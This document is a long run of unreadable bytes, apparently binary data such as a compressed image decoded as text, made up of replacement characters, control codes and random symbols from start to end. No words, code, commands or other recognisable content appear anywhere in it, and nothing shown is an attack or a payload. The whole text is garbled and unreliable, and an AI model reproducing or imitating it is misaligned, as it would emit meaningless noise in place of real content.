�*�X��M�� Z`5�Cf﷒_�"p㷴X��6u�V��P�'����m��<3ʸ�Y��U+�n��8 ���8@	����I��;��~�:h\f�+=��rPxW[F���aWt
�3ۧ��°�|L\/X6`�3"pV�@�byy#oĆ�Y�m#2B!��`d�L�n�� m��A8�&�h��aGl��,�"K�­�[UV��X��ÁX���	�$�b\ģ[�Y'*�!�m��� ���P��e@��.����]1's�� ~岍�n�$�"}���F,<bAY!������Ŀ�_����£��敄{��,�����$�O9pGܱ�Z ��a�&��1�ulXX�G��"�K�W����Z��\e��r(a�/'�!ra��(V&�����(�I���c�L� ��������� �N����I�� �'�p����m��V�@�nW�W>G��! ����D'���Z�(���ҵ���
g���k���lA��]��=:�V6 6�z��`���F�����$6�$�T^Q�^���8p>p��|t�]в���(�6!
�(����8<��3���n��H�ë���ʭ��j��G�������A��ژ��.{��4J#{����Ե�롣�('etB'x��l Ԃ+�����7�!�^�d�����|]�!�K-��. �G��㡀���(��%��]�w/Gs��q{�=��]ۗ�����}�� X	�X'��Vґ*mP��Z��4��;�� ���0��`Ă�l �0�-�0�&�ȐxDvɈ��v��`��(���}3�'���v�$W�	4	"D�sG�#Qĥ�v��?y۶��y��?m8���j,O�S���c�M-64���Fc��� d��J�� I�ƈ�
�*J��j�/"����q��8-��*h@FPt6����mJ�`l�a����l_�d���P���)/' ��+�D"� 4G���p��8q���@���Nl�y���c�k�98"���-����du�@,*wռ�F��b1a�D �c@�YB�mւ�--@V�g�=�Yx�ђJ�̦�G�y��J*�uJ�HN�SNz=��z��H"$|!HQ�slҔ8��s�7��u�}���p�X^y��?Z��%�r$���K6��QKv(��XK,���`�Hr�$~� M�D�X��qcN��NAdCIX��?/��R�+���m6���B�/��hЎ��� ���C�����!�G�E�85Nu7v�*��q�w{`i��U�#�|�$���)|��S����1�|�z[���9N"THsᤑ]�D�$!�?x��B4Y�`�n�)�	'�b �5]9����6^��?5ބ�rcyN҉NM"��<�l�Δ�\�]w�|γ8QiPq������U歸l��Ϛ��D[��@"���P�����?Z���p=�4�Z6�d7�����6�l�"p��bZ(� ER��:�l|N�~'Փ�j�@9�C��8)��?GP�<7A�d�둃�O.�,m���WΎ��!�5���S�����|�']�A�RsGQ�A*�µ֢H#���[p�@��A��'��vǝV�p�D�w?]$!��C�ƭ��ӎ;����$9�!�����ɬ�O1�*߈��Q�*��p�w�r|�C2��rB4)����D���#�&
�D
R$��?�`B��a��#�^�n�;�q��@"j�����'�� �F5�JNB����PI�K��nX�Ȉ��Q���p dA����@�|Qw8�ER)4!�� v!��fKB�@��6�����P;�!�0W>��� �#q��j��9�N���b:���(v�C(� �!����#
f	�&F4�� �3H�H�	b������5ű:�G1��#x �LI�W�1���a �ià���G1R�������{$NnR�^�3� �?��3H.~"��ǷU-�XW|�N�IJ��D;���8�V��z��I��A˱|1�ĉ"�F0�!��I<�� ш���!�4��!�VͧI�W0��q�M��"+fz��:�)�p�83܁�c��?6��M⏨�[����FD�N�׷#�3�&���2�<��"#9��lhd�&�H�5��2UVW
6�+-l4g*OoVT|;]G�ԙ���b}S�&�'�$!0�/rR�U�՞8ŧQ�WU�z��4�?�$YGN� N%���G~Q�l5��r(_ȵ�5�j:���#e�.��s���5^)�fw�w������6�V���!�Y�����$m]A�c��R+W9{jў���t豪U�#�������ʶb�T�Ap�@vJh�a}�V���L�x�\7+6l &I���`b0a�b�"�1	,g�;$d�e���~9!�Nɋ�H&���t�cy�T-&�Ȕ r�N]u�����s��I K5��TR�[{E*�ZG=��8B^W�d�05l����V�}�q�L���iy�5�����%A�eLH��qQ�g���޳�f,��c��(X� j�a]5����hEK�{
K�D՘�Ѹ�զ�]�>�Z�*����&r��\儐���/Y��`�2�$Ae\�M3���6J�bܫ�Ҕuf��Ek��I����)�Q���Ԗ0���#��d*~�Gڜ>�|�%_$��Z����89/�j+OR+'�ٕ�?p��*jWƉP�c�Pchی&N6@�!���Lj�m��y��� o�{|�M�ĭ���"^�0u��F�){��N�+~<�a���D&�Ā���UB�U�N�$ϣ0:t�q�s"�:���0p�Vv�60A+��f_�s	����9V����1_��{Zt$  !� � ,    � �  � ��+#�_�jD����B��9Ġ���>p���;
t�$ȓ�0 �`F� `<XhRdȅ:P�����ϓ~
*PV�� l4��C�)VDv� ԂLK���?$Z*	�s� C��!���֭A�}K��тi���V! Wj�������|p��J�L
>���Y�����#�Ϡ��!b�D�":��L�Y�Ȏn�l�胙0�`9#��?l<$���=��i��������W�p�5���䑖�z�����Ո�Oz��^�,���XNX"3TLk�c`���Y��a3	��Y�4�4�4S`͘6�it�_O�,J�<d�PF%�m=uHT!�O�(=�M�Y��cY<"P%���Mz�=�bInC��i�L3��T�QT��E�d�[
b��X͐�sV%k�-�@��`�(�O��c65�i+ny��[�X^#����� 	^�cpFj:$X�84�c�v�G�
�X��iy!H ��`�E�� �[0��ЦD$���!&e�=�*UAQb7i��wD��@4t��&'ɂ��
�&P��ZG���N�8�~z%��B�yɄ
*��� ��&�����(����Q��{|�y;�H:A` D�=��M��j3Z�(�c0t]^�4��Fj'^)a��F�)ܓJ�X�L�B��A��J~|��?\�KQ��4�rt��%0Gɾ'�I�*T��3+��E\к�:$��DȄ$/��B�xRqM��������(��O`!���jbxҬz�m�b���?ج���	��B���q����*5[AR/$�j��&K�6y����'�eH��P�Q�(�?��D�Yv���Qt2�� �^�)�İ=D{bQ��ޔ/T�m�e�&H� �Y�Q,Y��L<��뺚��g+�����w�B��	�MPƦ�1	I�$<9iN!qEm��,����� �Wd�>Eɂ�\���Ij��s޸Nb���XR�fF�0���Ejp1(_� ��E�e������r�fh +	��6��nE�������g!y�E�t� 0|���M0�B��A/��� is�Ú��-1s���Cl�"&EN�!��V�.u�a�x�A0ׯ�0�,Р@��5�@*��s<�ޱ~���Z�?��/Y1L(S�vA�Uad,�r�!�I�P� ���d�ܗ��й�w,��ܤ�V�'1�j�(�l���&�nC�(=Fh3�̒y�3�D	�B�KM�Jy��3;3�r!���
���G&&+�ye�rF�>���P	#��HC��OJ^���,$��Ik(C�q��_�%H/�2 �Š�R�?xҷ�(W���<����� �G�7P�H���!�8 ��jO[<�:�� j@���#�<>D��+�@� �5ِ1*!�^�5��eM�}p���I����H�����B>@��E�(9Jzu��^�`�ʤ�[��8���T�����@ 'u��8�P�v�p�IBb������M����#��M�(�{x��G0Ї��L����T���$&�ӊ ���V)>�6l�b��@�?*�L槺بa$�,��,��IC�#�(��ȣ& �,|�$A �[1?�6�_��4�-<� ���%: ?XS{1t��=i^#���?���!�����C�z��&QH��r+��5���A�~s-P
�X �����P�?*lH������y�.ȁ	�� (C�m�_(2&���s��P����
�70��ƴ���`O�{�����"g�DYWT�V
|�h����5Y��Z������%��b ������Z�
0ҭ1�s���	O�����,�v�2lFi���r�T�.LQ�x���,����&��6�Є��pA0P��\<� �zC�[�uX��to��5i��I8��hU[a�llv��~x�w`��g�A�` 6����ڠ��{R��l�Y�D��V�<gQ�J�~^��1��ڼ�"������\���P�� ��q. ����t-�|�d�����(�8wogN��ڑ]3�]-�[����8����-��'�E̛FϽ������� d��5�*��ь�����VG"����w�K��?��6��MG��>d[?�^7t�������������; ���z횭�d���<b���w)fp���P�(H�{�o}�y��kAt�p�x�(�k��҉f�!�d��a�y�An�ͮw�y�'������5!g&ta����g����H�g�!:��� h� ʄ�1$� ��Z��s��h�Fo�;QKڷ}r��������3@o PP�u s��mB�9�����AVgh!�%�=1��l�0wgww�=8XF	���%o~����P���2�"��G&  Vb5i�)&�k�y��VXPk*�1KW��A�e�VH�=�
�3����f�0< �%�d!5��&`�.�Rn�n���ys炍�� 4�VÅ��leԈ��� 0p<�}]�z��r��aP��[o��D��(\����s+v��Ǌ���p��t�Q�  !� �}� � �~��] ��x���PaG8�:S|L�e���������h�H�e�4hM3q  	�@ � 	�ֈ��\�
�	9 ��3P�p�(�5����HS>�'h`�AVe�:�؊ ��X�koT��qgK ���İ��
�Ў������L �w;=�� Q ��aQ:�T��("��0Sb�W8w��V�0��3hMH��� ��J�y�J�c����f�8.�����?�^!p�#A�& Ϸ(O�e!���D�h��J1} v}� 	`J��`�0 0�
� ��l�`��`� Q0�W�#\v4_Ap�Gh*(��8�����_�#X�
y@
�{:���pf���!0�������� `g�l)�OE��]��F���y�.C9���5}�	��y�9a�:p � 	�pi��  y� ��˹�C��5�aq6iR\��C%�yF�z���h�X�t��+�� ���
K�� ������ i  i����{-��U��C��-�@�].��E�w �&+��ZH ^  �����0
^�� ��$��P�P��+�hP��� �yGX�O ��p4�w�p�u��I�@��J0s��ɧP�� ���0
%Z�*��P��P*��1d[׏�'�!pe5��Y0� 6f_��W��ˢ��9�0
E��4� �Y-0
):�@
�P�ZZE�����!�BL����h�#8;�����6�g ��":0}c0���~ x�^�
�P���h�
�����PЫ(�W��XZХ>��%��:��f��1�p0�	L��4�!��Z���ʗC����	� 	-P���OY�����IZU���Z�j��Z���P���7k��o!�?aq��,����L���
��s � +:�
��1��|0�y� ٚ�İ��/�� ��� -pi@
UP�@�p�����v�
 A��O ͈��h�2�U ���A��
�{̚,���0 � �0 ��!;s���I�� ֑�Y��}0� ��6:�U�%�� i@+� �U���`�Y��1+�0���z�	^P� �`A揔�h�	P�
��@�=!���
>���i)8R���� 	�P�@1 (`y�9Q�~�Fn0f��h`�v�f��U�M@�D�U����$��v��<DpP�>�W��0^�	3ID@�i�<�	�j������\���İ	�[��{��f����� !����/  {�PJ��p�	:�I�  �
��h|�f`�@���|h�G�m�%/��@u�
u@�ʫl������0
�0
��`�<
u��'�̐lPk���P���������K
��@
*;�l� \� ��
�pG��5`m�؏P�o����\��UR<ť)	��n��P�W�~��Оh�
��Jp ��P�	@�U`�0ѵ�&	���W�5 	�@���X�����0��+�L�G�P�^��'��l���0	U�
�P<P`�.��f;�q�\0	�����P .����u�	�{�����.�b/���.� 	��
^��Ĥ�̹�c���f�
G�ì��i��y|�
�Y|P��{�Z^�ǭ��V���P^`� �0
h ^|$f� P��h�OཌPP�EPu��]n��K
���n;�b}#p=B �p���d5PP(���@����I'!� �\!�Pxb;����Ĉ��U��m��L�J�`R� ��
�]�=��+0
0x�|m�
f`��
��{�2��W���m����� G�G���}�����p� `fq@5 �][��o��.;�.�o{�+��� ��.p� �`
�P�إ�������) � �Ƭ.h���.�݈�ص[�2��9\��l�� ��c��=
n�y��� � 	x���J^M�Ǽ�
�:	Wp֛�^� ����	�p����7�c>�`�`#p���$�< ��pP.�؆}�o�ǽ[��{`
���`
����wuˡ�>���B�`�]�� �`9��50:n��
�Y�[`�UP�
�w��9���yp�9�c`��v`sw��  l�v�<�_��|�ݴ����u������������� ܠ ��; ݾ�`�,t�pP5�������{������� #��`
��B`
����װ#=����0�Ь����I� [PR�,p�V*�e-�9������i�� �`^@
�ݐ�ж^]���]a��u��P �s� �0ޠ�֮��׾�H���� ����p�L��u�݉�[�S��	���`k����p�n
�ڏ�< �\ ���`a� ��p�p �P���<@�v~�.�������9�m���:`�pY8�D@dO����_����z|^������P�׮��H���0��O��������p�
5 ������h��0
i�	{��p�����d�����+ ��(j��喛$�x`:�	�� EP�����9
X���$i�8��
�<���B�"�M�hlRǋ�:!U�����xG�l:�N�=t��PG�&�_�`鴩�'Ou���3�L�4���i��������/f̌�jF��un�]3�/�9(��IQۖH����Cp�:�u���+"ֿX"0�x�c8CW�D� ��Hh�,Q�ȿɓ
�3P��Y�@�`aҕZfҐ$ҊH�7��7�#�(�0]��F1�u�L�K�ͧ9X��)W�ys��}N�9��H�����i�E*�i2j��W����ż3{v��%��5�6(���m��f��h�6��*��$��X^x��w�i��n8P ��P @�C,��������B�fj�
�4���8飐B�Mf�h�
(�9d�k�ɦ���)�I(o����z�&'�a�;+����L"�@#fЀ���b%��� +(А |���{���xhK�m�Q��:���-Ud�A$��y�m�	��(T�4�Q�H�C�,�����؅�H!��-�x���*""��4�$���N8dp�4�I��q�Y䢕��*�+`&p������",KCܦr��� 1�k�pÞֽg�M�u�3H|~�"t&9���i눶}�-A�� �X�8@�J���Lo�fx��ę#Ĺ�ja��S^��]��QU�h��\ym�׫n���R��|R�DZ��}��(���&'k�	����k���"�Zi�����
�Q��f|����+�*o��X����YL���Fta�-D @&*~ƅi0v���A��C�I�
L�t�V�H�����Fg��f\���QP��z �g#�Zsn��s����l�WǸ�oB����4t�+��g7p�I�+���k�a{��ā��Z��'�����8j�{/@�"�Gf��!z9�pg\�s�C�p�� ��AsU�����LG:�JjP���0C� ��C�C()@�В3���w�{ĳ�d�]�nӘ��p�n�!-���("�{�CwÛ:d�>.DI�7 ��6p ���(f�'.paM�BT���mak�#T��E 7p��F�	a��F�Rrb�i���XU�"��
�X�?FǑ،�f5�x��a�!�ޘ��ځBs`2w��]>��;߅�wǹIN��xC��B+��	����>~A��r{W�a�oi�08 �O�zӰG��E=*�|SE)r�.���.��.��L�4�#*�э�#��E&��̍��Z
UFG��&G9�JH�/�C���B���B�.�S��\��`��&�I�F`�#x�S� <fiK.�J��%,���%�'���
@LT@B���s-,��SK� �its�݄#9�:��x������N�Ù�\�R�ʔD��57�U#Ȍ:��Bɇ:�qV�.�����Y�A��G�s�DP t�1�#8�&R2|c���NVH��$�NZZ�q`B�-�$��y\A�!#O5?��G/�����r�#9��o�c݀Jr֍�3\
yN��� G8�A�H��+�a�|Rb3�X(4�
5��;(��JK�kԼ;n��#����{���Xir��X,-v�-|R��s�����לk/<�)� ?@C��7��Mq�Ѩ����c�pl��:��`���[�ͮ�Z'|�u
���f즕�l�.[��;K�:��?��c�r�xܠ�EGr���5bN��I�9׹�uJ�{�}��4I����
f�@��e�"H�m���pc��T8w�?Ն6!A��4�(�P��J�\-v	�z޸k��묅Rד�����غ��>�17�������������d�x��C�,߻���*�)
@>����<���@�{	-Q�frR���e��ACo�`�sOG�WW�;]�K�<
(D�������ۭ����q��U���Y�S�ibo9OC�H�ȋ��f�n�{�	�<��7J�+�/�(jp��x��$0
��_X�f����9k������5�#M_tXC�l�$��/� �0��x��4鰕G� z�{7�bI����������I��t���O��%G��F�\cȫ���{��"�I.��z�K�OA��C,0
|�O���:˃�
�l�Z�9���Ll���	t��kh%����a��Dh@���y4��ED7'+��O��Y�0GqX���lZ-Wo��k��h�#���K�V"����v,�_~���8n���yhY��>A��i֦ZnPx7�vW��uL_'�c{�mU8��t�CQxS�1t��_�u��9��{��;�P�������=9�!���z�=��r&��4C���5�;����R�h�0�I�,�X�����k�^P�$��o9"�09�2�&p�{������ �qpk�_��%�	����k��08g��`H����T��h����ԛt �"���%QJ:�C�شM#ê뮇5�A�#�T`�:X Cȃ<0A�)R��cxҪ�����p��#��"��b���f�+!+�5X��q� =�w���K��b�f�PB�|P.�B�s�;C�k����(2Tr�F��t��8���q���7
���(?�c-:9����)(�]��Ed�G�|��p�/���>L$9������|��)��}��w�$�S5�۞Yl�q=h) /��.d��	�㴬;�4$9�9Z�:k�h�p���i4���^%���a�FR5B��"E!��X��@U!�؂�p���Ľ8�K܋�#9y������Z���%b��xƻ�	�z�Y�F�����.���-��-�4X����FO�NFt��mؾtP�pB�iȫ�����Mb=g�éSP�:y'j#�b/sdBs�`A�X�)�Iu܋Y��w��k�AL�����<C��P[�{����E�t��ꮭ��E�1�/��|h3t{;�7,�|0�n��t��q�y��`�����+����/$����}�GĹT�N!`���ЁOȄL��sxyD�«G8c/���@���+?sx;��.�C�������K����T�7�DQk@69�٘FP �lK�1û�KD�zc+t�+'z�����^�K�>8 Q�H8�����¶X3L�K����k���L�TM��������W�N3d�#�:&u8�"�!���N����=p'�m�����8ً=�ˆ�DI�0��L-0�Q9���*8 i��X�2|�~8υIϐJ�$Jm�$����R6�/��Jƣ�#m��J��TI�&)����E?���s#7
�8vpJ��F��F��"�=`�1�K��÷r�<J��`�k�����l�>��d�*x3�?�Q�X3�&7��L�Qo8��/E�0!R��A����k���24\�[� %"X����8�k�v� #XD�W}��S`����:�t��νh@�Q`��a�b- b@Q�I����g  �m}X�B�4�����d-����b��[�E�Tnd"l<͙5C�5C��RHMJQ�7!X-TQm��s8�SÁH�e�V��������D�>�Q���$�k0;�3C�^��Ё�e�]�pQن�H3��Q6�>�ET6S�O;<yd�ߤ(���:�(�P�,� Ro��7���C���:;�pp�T����ЃV�	+׿�C�+�Ӄ��$<e#4C3��3�q3O�I8�e�Z8G��8�sX�|0�M��#Jo�@y=�N��$M��:O�:�\9�BP𺛾�ן�Y8*��z�M��e0'h�jp�ep�We����7��Y�Q]B���=���X��]��Q軅!5�=��>k}S�����[MD6�=K�z�ƥ��B���!��U>�W*e��JժW�%�n����J��`k�Ֆ-W��Y�L��Ź�kȽd0bMz��ڭ]>����'�����A�@-�`��.�n�^%^�㷣rT���[/�i\u���A��D��c\Q��nX�XvaP���p���]����������=�=�e� �x���]��DȄ>Տ��Q��SRM%��09���70V���:4���������\���V�ޮ��\$C�X�\��\ �eh�}e�:�ΖUͫվ%9uhX�ѽYH>�ԆiЀ8 ��S���I�s�>!^�N�9Q�d�R�$���U_�4�5�lϺD<"���59��\�^V���`~�S%���t2�\�P8�N '��w��U�^oe�}#��B`mnd�xK�D�S��sp�6Pb����̀DXh v�ĐU3y�Ѷ``8b3�-�9�GU&�]j�����ҺL��eeT���.�cQ��x�dr ��?'@���S��5�%<��u�mm�p݋}�՛>`�Z�,݃��@ ��.li�h ��>��u�x�w6���R.a���|�lf�5?�5J�5L��NS�\�9�R�+~l�ܰ>��Ɓ�8kP�J8� N��?�F�XS�������-�xlɆ�S{�,��s�i�}*@�G���^g5ّ�X�mQ���g�M��������i�-��\_6�U�L����r0��uFZr�P�ڮ�\����cJ�hg��Ae}x廑;:�����.�ʵ�Sl(>5��%x�)l*�'��n�J�e��kg�6`!�oy�^��T�A����i�ڑ�T"��VS�cR��$X`e� ~K����N�d>�e��=n�q`vf��>�\�p��=�w����SK2y؆��6H[�H�� PX��5�b��X��n�g`e#6�����K�e�-ޑ'�r+-aD֮��`�g)�������tH�(h 'H PH�o�TH��h�Ł@n0S���UF�c���a�����,݆$kA >��;O�L��G��tk�<U�kk�t`�� v��k�`��k@tϔcp����sO�s���%Z�}l�u��ck�p9�h�v,7uJ 2�#hp��U/_�O��7a#��TRr:��o>Z�v��{�hr�rn���b�gg��vsK�k �v`��@�v�_w`�Z('�7��K�y4�v/Z����G��n�7'kh��#�R-?fX?kd^��aA���r7�#+mK����pa/vy�n8�u؆��8��/��_�Q'piW�n�gl�gyl�8�oݯv��o�xn����Ӓ�֞��7Zk�vzg�S�hb��N',��SOf�����j�h(Xp�m�k�wC��R�g����{d�N��F�;>�ts�h��(�Y�-��f�;�|gņ�_�v�n��u�ח�ݏ�Z���/z�uw��y�|�'-l?�W���7/�n��qh�P 0�\� ���e8�\8���ݺ�;�M�m.��pq���!^Q�5m�<qb�6rۺ�x��7x��}���� [�7�߿K8q�@%�D����(�E�5��G�5�ju#�kS����ƎRO�#k�㹦A�l���۠)���ŉ�;	l�1��]#v�5 ���'�����`F���^�v�Ze�ڬY�Jt$\�8��H�M\�5�^���`�Rp~bV'��~��m(H��خm��Z��R�8U���3[>�u�Ʋ�̖��춴Lي�&A����[刂(
�1�a�T'F4�?BO	$@	
t�Iq�YB]%D݃5�Ygk}6|sHJ��A8���k����;�d�/��6Z��@��g5��PC��cH
>�]GeuvNXe�%�Gj95^�l��z�}���ߤ�|��($������_B�4P%��w�@F��fqbgF�!U\���MJXr`�:��� .)��Ӊ8m��K���7y"R�CM��yy��֦yv�;mmΨ�ٹ�I�ZV�L}D�F�j�Q��R78�fڕv)ЀN�@�Pr"b>�Ȳb���	$��8��D�Ye݂g�T�o����∣�&�l$.�@�*&*�*��M9���7��4��Pe9|�9����;"M��<�6iT���^h��0�rh�7㸈Z�F��dx���2��و2�Δ� ^Q,�i�%u��a�y�R�'��x�ޟp�N"t��l��/X����Q�c�|��МM9j+,=Q�=7oJ�ާTh#=�yz4��SJ���U��'<W���|yE`t��ψ��9�����Q�د� ��RK��֧��i���,�|f@��Ԗ�����Ab�r�
�A��d�������������/��qG�!H�C.P w����z���:%��1�0�
/ޞ��Ҟ�|�1�9q\����E��h����/��ܾ��+�89�����r�L_Q���8`��� ������$!�O� =��8+E�q�ȡ�|e��LvЁ4����!Q�@��x��4��84)~�\
KG��3�u��~�9B��?#`� �۟���e8A@����DD`gq���f-�O���똖�2����̀�I�"�ȀH�"�ƅ���^p�6$�z
��]P�����E.��]������H� �Di�AJ��,��+�t�	]L�L�1sN��2R�qxP��K��'��,�-9����2�PT/�H�@! o�%>u1��2�>1��'3��t�;����D��L�dI�N`��x��*��,�
G�ő�4fԬ' A��X�A ���j �T�2�gL4֥�t񠇘�S�ŭ.�a,���MΛ����( ��8Q 5l!y*�4��∗��%z{*�ڪ�C�q���i��L�L@a��H�?>� ��<�hD� �  !�� 5Z�r��,,-ﰓ$�%�C<�_���Հ �!0�z��O|�)ڠ�2>B%mԤ�=��Ǜ�L�>y�����@��m\��h�46@�4�>�M�7��U�1ӇW�'@�����^�����$!�؉\�Q��C�}A�A ֔����XR��GE���� 	�����_O`�3����V>n0��4T�Hre@C��@�n��;K �6�p�����5��[�b�,Lr����2�]��+ǆ��O�w�^Z�>PA	���w{G)���APC�< j@��]o`}��-_O�DE�zI�I`��,4Paٿ
�K 0؀�["7�P |��`5�7�w��j�y4|�$��-Z�����_��Xbw��4�
cP��� ����k�vz�������;�� ��� b�V(��x��Q�\���N�$�jP����&���lsO�x�� YT@�k��4�fO��
`�%�����x6�|�.}�|�;KR��`�71Ld ���� �EA���J��x���2|�4�s��>�Z���I=�q��a�Hn�2ѻ ���Q�k @�@����}9{�zl�S#J��$ 0��'�hC��^A,�͞^`�@��V���WFn�]O�	��.�M4pOÌ��(�}�N�-�-p�(��3���]p`��+t0��N�yJ���6w�:�D����%�	���!�����Q^�0 �j0��U�2$>�iP���� ��"*%���q�}	�������F6�j?��Gr% �Z�"	I<'(@A{�	O 	�1�(�������h�e �x�4������3ϒ̋��	��'�� ��mO��PB�5�%4�� ���ޥ�ʥ\ �6 5�@�B,@⅀�Ú�@�m[��@($� \��	|�ށ.	��q�a�
~��0Q�4X@��l�:���^t�c�DA�,���D$A	" �1�q�^�	_Q!�E 5X�H띙�I@���,4�M@ɕ����a@�)���> #�� ��h�?�*P� �������ҝ�	6�� ��ޥ��u�$�} U`Zw!Y��-tI��B䝕�ۅ�5���E:��A^�Qa����%���_���E@�� b�y�j��р&0��-T�� ` ��y�a��#؁D������J���?`�?�?��?��JQ��� ��A�A��D�$��9]�Y/�b�q"��}؀�@(Qw9価 `�[rE�.����S<�$&\�9]�`� ������ �� x�".c=ޞ�*Lcx� <   ��(��� �  �A�D� �H�D�b�?����J�/4V�y#��+��T:����.f���AB"$�'�\L��D1�4��E����?@��(�8��=���	�|�V�� �&\&�@�ef�"	�A�M�b�%�(c�� �-#|�4�Q�Q�&�X``�&o�ܓa�$ 'p���b��D"��فn��p#DCf���eJd�uZB&�hZ�ɩx�\?b~��?8�uP�";�F�C|��F8��"�fڀ�@�\BBz�b��I��)����  H ������& ` ��Q@5�T�X#2` 2��5@,X��}%M��d��
ꡥ(�؁&h �A(DC�(*`-��v�\^���A,<�ٓ����E�1���yRCb�L�0f78�`����40�eZ���.�� (`½�������A� ���X�N�&��{�D�BLh�bQb(��mr��V#� �  g�~�Wb�ܤ�Xޞkިh`D�t�8�!J❬�\�h���,��B��T�VqO��t ܃<(a�g|@%0�֨@ Úւ�f��(��C��~����M@���&,�O�&N �&j�V�T��+��� �b�?%�  f��j�N���~q����# +��>�$X���'�& ���n@"�]ҝ2��R�(62�Ȇ!0���V^ ����;�C{���Cvk��2���~�i4�A�V%z)�$���!��ݞ8
!�#N��Jc�e��k�V�P2j�Z�m%��h����:�$sN�d�:�������R�ReeF���8�-x+�M�w�\#6�����]|�� ;t;����b�iU28�A�*�`����#�)#�A�>�` M>�&����N�#�����j�!�?���R(�> �.j��k�%����-ڂ%�R�"�^��>@���$PiTNe(T&u^f� |�%�� ������^]�$g����g��c�G�,�r@�C��4Le���}�a�&�}��7B���f~( �B8ϑ� Ѐ��@�d/��K��(�կ�+����o��P�$�f褪#�(�R��>� ��*��1�A0A��C"�[�'�������P�'��H!qI��e��慱�;t��OP~E���,����2,)� ����c��>��?h0N��� ��?�?�!y!/���B�> /(*�Ҧ+<�?X 8�+8jn����J�B���D�1"W(:�$ِY@DF�4P�II��N3���[@"�B1�� |�	�d:駕�|���T�?�� �|���W��-+<��2�2$��C ��^2��#� ���
�<�P�?��!��� o�BT$S2%e���
���56/��;�c;�h��#'�,� q�~�'h���@��,�'���C.��C=�ŪrKՇ��?��-�$�?(�ŊAUmtZ&82���j8�C�B���1N8�s:k�?tP��3^%$�=��?P2 �WS�Q����\�Xs�@���;ް;��"AC;��6�_%D�d��F�F@lڲaߚ��'(� ��?�#l�ީ�]=��v���D�-5�z���F�53+�� ,$�w��s�h�S��T/���np�TAh2�D,�3<2؊�?#�X��>�\]�-Q��(������0��	*��S,5Si=��`�&`CC�h`�+��N��?j�<�` 	xS�D�Z|,C�8	x$�Di�VFi8u6b���p���B�n� ���?� N�@p�7d�C�-�Z(�֦��+�+N�$+����B�*�Q�����rۊ����`�?�6Cc���7 �l�Z ��fAC�@�s�R��@�=�+�2���$|Kpϯ4@4�N�w�-�w6���o�Ç��$��+u��T��N��@!�A�82\5dY�.oQj(����ZK�8�A�z%u�� ����J�BS2O��c,٘]y:���Zc5��~��FN��K�����\�|W)@��d����9��\y�eR?9�%��� :s�?tB| N7R�s=/�*@z���Qf(�+������v�
�Nh�(W��*�\��h�� t�q�jh�p��*��?��F^�=@d�8<�z!�+W2�=5@d�b�D %"N�:B��o��NT�?�9C?��K�����w�C���#= �4��m�.�}5�����k�Y3��˺���1����2��rJ,Q^���$��*�<�s
w�'��N��3=���q�S�D ����6�<��·>��?y�j8�czX��H!�D'�/�$�A� ���ᬇ��b��:�z�b�?����c�xӳ.A�&�43�;����::_8���U��K���_�����)��?��3eG@��������t����D�|�M�lmC��â�&02��+hB:��t��w��� �i��o�C ��W(U��:�����Y�,`�gÁX%I�2&ƀ%�Bh� q��>}��ч�##5�Q��>T����2%K*�T�i���x���Od"�Q E����t���A`jⴹ���O�v� ��&M0`���	 ,��`A�������ԇ��tQ��M��޷��E1�Ď��h�5V���EH֩��7�L�%,bx����%�p�d̘>ih��ɶ&�T�J�j�1c��,�)��?���&A�Q( ��W��+.nx�|����) yi�c�?} 8  ����@��T�hX��o��&�r����A��q��Ɲn��F�6B�{�$��X$Q� �Pͳ�:`���4ԖX�4%�C���po$4�M���zh<���'��['������6 *��p�:4�"#^*N�Z �t0�8�����E��h���(kO��⁍8l����k�0��o���� �C0<�q��Ɲ{�� a倬����N$(�V5kI3	���B�_*��ƌb�(6��a�a�8�"�<�C�$.����%ic�%节� !�2 2�;��hl �v�P������4O��������b# $X)6���q��T��H���Mq���9ay���q�I'�4���t|YB�aĖ1p����D�h���\Sè5;`��Ǐ`�Î�p<z H8ܩ��s�(Ãj"0bK�� ��U�Fl`���x҂,PS'0�Q�}�Ȏ�hK�Z#���2��Rh<d�C*����k��fr�A��n:����<�p�a�b�B��412_�����pE�y�Qi��8R1�H��T[��= ������f~͵���ZH�Rko���'^�Ö1[`D	6`�|6���v����ｑ~{}���>X��h�^Z�"/�A��
C�!��h�ֈ�	N rXhcӜ;���P�L�����),{�b ��Ԏv�H�2�%lD��тG?�yX(S��t�4�kk��`�e��N�RW�Gj��$Ѐ  Aj@�6[4���%���wC��xĻjB�0a�X09J���؆6��{X���6��>vc���<�
;4f&���or��� ��?ڀ
ڭ5��zE����h�Q����� �]6X_���&D�L�t�ց(t�	0@S�qj����BkZS���D��`4N�F�����3#���� 	��FN����@lCr�>y����І@1�HA6pR���&y�p�A	4C�	_����w���Fu�+���g1��H�q#��~kS�ʦ�_v3T#��p��&�	P0(^��+�`��D8��;��F}��!���x���K,"���Hl8�0��Β��"ӄ����1��$���~8E� $"�pFB.�w�A��m4�JP(���
��U۰
_�!:� -��É�r���W�6|��}N/)n�h
%� �@LN�� ���P����n��������� *	#r3��+�ʧ�� 0���p�$�$��P���s�5�����u۰+�0��"@����$�μ�(sc ��ͨF]�e��\q���C��g>�}��!�0�'�QL����(�X�8��r ��@�$!�e乨ѕ�Q��Y;+�9���3�m}���t�O	o"���'������b�(�h����!X�#"r��  �C[j�㪮�^%�*5�+� �$�\�%
6m�1��'0sk����C��8�Bp����
S4O�Y�u|���#V�0Fo��@
�$h����ǔ���@^��r�G<����]�C�ݝk��|]bK����`��m���3U鴂l��̝V��z��.+Y�t� r|���k � � !j(!���As)�ȅ/��=2(���GH lӖF@J7���� �b�42�`A-��
�   I�
	X��5��*��%.��ʹRȗ$���	d=P`�w�ʾ9*���`ڥs�Y���x	����Duo�2C*��!��"�uj��9��;��e�e ~f�;p��4��V���1iq � XX�C:��5����Ɔ��1�<�}�? 0��6��� �ZdH��).��K��]DZcv�K�q
�S��P#�!���1�Y�>.��6��#��ٷ.�j!��$@�j��F6`�(D��XƂހl@Ji��`�e������A�5�.�/�z0���c�H�TB֢��@i�? ��r��^B��r �����C�bN�F@�"��f�%N�ʊM<� �'�-$��$��B!�K�4��4��U��b�2`d0C�b�� ���� 릂�`�>�%ab����6 ��>f�P N����RF��8m �o-��-��!@b  ��z�>$��!���Pr
0qЃ�xퟸ������J�L/���������!��C`�7 �%|c-�b�`�eX6��^Ƅ���e`d44���V������p ��� Ƞ�^bb:��/
B�8`-6B.�!��D`�:C3���㢞.�!Ba ����@` (�h.��B �R�%n �P��1�b.�"I��!�$�ɨ�s����]ƃ
:��@� �CD�����W��b L�e0`!��>D@3�I� ��`*�{�����pA���фpyq�@zG�fc�B�)dofT�͌fhf��..����6`d�:O�� B.���%��
